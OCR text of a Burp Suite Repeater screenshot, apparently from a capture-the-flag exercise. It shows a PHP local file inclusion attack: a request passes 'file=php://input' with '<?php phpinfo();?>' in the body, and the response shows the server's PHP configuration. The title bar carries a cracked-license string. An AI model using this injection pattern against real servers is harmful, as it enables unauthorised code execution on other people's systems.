 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < > Target: http://hazelshishuaige.club:28049 ?
Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: hazelshishuaige.club:28049
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4nk6cb03vfbqjg3r70484k99l5
Connection: close
Content-Length: 18
<?php phpinfo();?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Warning: Use of undefined constant file - assumed 'file' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php on line 2
PHP Version 7.4.27
System Linux 9c5995040554 5.4.0-135-generic
Build Date Dec 16 2021 22:40:06
Configure Command './configure' '--build=x86_64-linux-mus
'--with-config-file-scan-dir=/usr/local/
'--with-pic' '--enable-ftp' '--enable-mbs
'--with-sodium=shared' '--with-pdo-sql
'--with-readline' '--with-zlib' '--with-pea
'--with-fpm-group=www-data' 'build_alia
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Done 69,518 bytes | 16 millis